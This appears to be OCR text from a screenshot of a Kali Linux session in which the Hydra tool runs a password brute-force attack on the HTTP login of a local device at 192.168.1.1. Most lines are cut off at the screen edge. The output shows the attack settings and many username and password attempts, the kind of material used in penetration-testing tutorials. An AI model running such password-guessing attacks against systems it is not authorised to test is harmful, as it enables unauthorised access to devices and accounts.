 Applications Places 33 °C Sun Jun 16, 6:42 PM 1 root
root@kali: ~
File Edit View Search Terminal Help
[WARNING] The service http has be
efault GET method. Same for https.
[WARNING] You must supply the web
th set to /
[DATA] 1 task, 1 server, 1 login
[DATA] attacking service http-get
[VERBOSE] Resolving addresses ...
[STATUS] attack finished for 192.
1 of 1 target completed, 0 valid
Hydra (http://www.thc.org/thc-hyd
root@kali:~# clear
root@kali:~# hydra -vv -l admin
Hydra v7.4.2 (c)2012 by van Hause
Hydra (http://www.thc.org/thc-hyd
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.4.2 (c)2012 by van Hauser/THC & David Maciejak - for legal pu
Hydra (http://www.thc.org/thc-hydra) starting at 2013-06-16 18:41:59
[DATA] 128 tasks, 1 server, 21342 login tries (l:6/p:3557), ~166 tries p
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.1 - login "Administrator" - pass "#!commer
[ATTEMPT] target 192.168.1.1 - login "Admin" - pass "#!comment: This
[ATTEMPT] target 192.168.1.1 - login "admin" - pass "#!comment: This
[ATTEMPT] target 192.168.1.1 - login "administrator" - pass "#!commer
[ATTEMPT] target 192.168.1.1 - login "admin123" - pass "#!comment: T
[ATTEMPT] target 192.168.1.1 - login "Admin123" - pass "#!comment:
[ATTEMPT] target 192.168.1.1 - login "Administrator" - pass "#!commer
[ATTEMPT] target 192.168.1.1 - login "Admin" - pass "#!comment: http
[ATTEMPT] target 192.168.1.1 - login "admin" - pass "#!comment: http:
[ATTEMPT] target 192.168.1.1 - login "administrator" - pass "#!commer
[ATTEMPT] target 192.168.1.1 - login "admin123" - pass "#!comment: h
[ATTEMPT] target 192.168.1.1 - login "Admin123" - pass "#!comment:
[ATTEMPT] target 192.168.1.1 - login "Administrator" - pass "#!commer
[ATTEMPT] target 192.168.1.1 - login "Admin" - pass "#!comment:" - 14
Start Stop Save Output Clear Output
[Home] root@kali: ~ xHydra